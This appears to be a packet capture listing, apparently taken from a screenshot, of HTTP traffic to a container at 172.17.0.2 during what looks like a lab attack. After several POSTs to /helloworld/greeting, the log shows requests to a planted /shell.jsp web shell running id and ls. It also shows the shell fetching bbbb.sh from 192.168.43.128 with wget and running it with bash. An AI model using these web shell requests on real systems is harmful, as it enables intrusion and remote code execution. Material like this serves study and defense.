 http
No. Time Source Destination Protocol Length Info
24835 4.133304 172.17.0.2 172.17.0.1 HTTP/J… 71 HTTP/1.1 404 , JSON (application/json)
24838 4.134359 172.17.0.2 172.17.0.1 HTTP/J… 71 HTTP/1.1 404 , JSON (application/json)
24842 4.134694 172.17.0.2 172.17.0.1 HTTP/J… 71 HTTP/1.1 404 , JSON (application/json)
24843 4.134696 172.17.0.2 172.17.0.1 HTTP/J… 71 HTTP/1.1 404 , JSON (application/json)
24847 4.136174 172.17.0.2 172.17.0.1 HTTP/J… 71 HTTP/1.1 404 , JSON (application/json)
24850 4.136621 172.17.0.2 172.17.0.1 HTTP/J… 71 HTTP/1.1 404 , JSON (application/json)
24853 4.137067 172.17.0.2 172.17.0.1 HTTP/J… 71 HTTP/1.1 404 , JSON (application/json)
25280 64.756596 172.17.0.1 172.17.0.2 HTTP 147 POST /helloworld/greeting HTTP/1.1 (application/x-www-form-urlencoded)
25284 64.854598 172.17.0.2 172.17.0.1 HTTP 71 HTTP/1.1 200 (text/html)
25294 64.864581 172.17.0.1 172.17.0.2 HTTP 764 POST /helloworld/greeting HTTP/1.1 (application/x-www-form-urlencoded)
25298 64.869230 172.17.0.2 172.17.0.1 HTTP 71 HTTP/1.1 200 (text/html)
25308 67.881790 172.17.0.1 172.17.0.2 HTTP 278 GET /helloworld/greeting HTTP/1.1
25312 67.883732 172.17.0.2 172.17.0.1 HTTP 71 HTTP/1.1 200 (text/html)
25320 68.894976 172.17.0.1 172.17.0.2 HTTP 383 POST /helloworld/greeting HTTP/1.1 (application/x-www-form-urlencoded)
25324 68.897196 172.17.0.2 172.17.0.1 HTTP 71 HTTP/1.1 200 (text/html)
25434 77.949464 172.17.0.1 172.17.0.2 HTTP 479 GET /shell.jsp?cmd=id HTTP/1.1
25436 79.123114 172.17.0.2 172.17.0.1 HTTP 2362 HTTP/1.1 200 (text/html)
25542 91.270578 172.17.0.1 172.17.0.2 HTTP 511 GET /shell.jsp?cmd=wget%20192.168.43.128:8080/bbbb.sh HTTP/1.1
25547 91.359667 172.17.0.2 192.168.43.128 HTTP 205 GET /bbbb.sh HTTP/1.1
25551 91.364261 192.168.43.128 172.17.0.2 HTTP 113 HTTP/1.0 200 OK (text/x-sh)
25555 91.366795 172.17.0.2 172.17.0.1 HTTP 236 HTTP/1.1 200 (text/html)
25558 93.637728 172.17.0.1 172.17.0.2 HTTP 485 GET /shell.jsp?cmd=ls%20-al HTTP/1.1
25560 93.641907 172.17.0.2 172.17.0.1 HTTP 2288 HTTP/1.1 200 (text/html)
25562 97.127723 172.17.0.1 172.17.0.2 HTTP 479 GET /shell.jsp?cmd=ls HTTP/1.1
25564 97.183091 172.17.0.2 172.17.0.1 HTTP 2290 HTTP/1.1 200 (text/html)
25676 118.941139 172.17.0.1 172.17.0.2 HTTP 491 GET /shell.jsp?cmd=bash%20bbbb.sh HTTP/1.1
25847 303.458111 172.17.0.2 172.17.0.1 HTTP 239 HTTP/1.1 200 (text/html)